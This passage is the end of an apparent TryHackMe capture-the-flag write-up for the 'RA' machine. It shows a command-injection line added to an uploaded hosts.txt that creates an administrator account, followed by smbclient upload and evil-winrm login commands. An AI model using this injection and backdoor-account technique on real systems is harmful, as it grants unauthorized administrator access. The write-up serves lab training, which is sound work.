Okay so now we have to edit the file and add any command which might help us to become administrator. We can add the following line at the end of hosts.txt file which will add another user named CyberiumX with password as CyberiumX123 and also add the user to administrators group:
;net user CyberiumX CyberiumX123 /add;net localgroup Administrators CyberiumX /add
Let’s save the file and again login with smbclient and execute the following commands:
smbclient //windcorp.thm/Users -U brittanycr
cd brittanycr
put hosts.txt
This time we have uploaded the hosts.txt file.
Now after sometime we try to login as CyberiumX user using evil-winrm tool with the help of following command:
evil-winrm -u CyberiumX -p CyberiumX123 -i windcorp.thm
Wooohh!! We got access as CyberiumX users. Now we can simply go to the following location and get the Flag3.txt:
C:\Users\Administrator\Desktop
We have successfully hacked RA. So you must have learned a lot from this machine.
You guys can check out our other blogs on TryHackMe Machines here.
Happy Pentesting!!!
Team CyberiumX
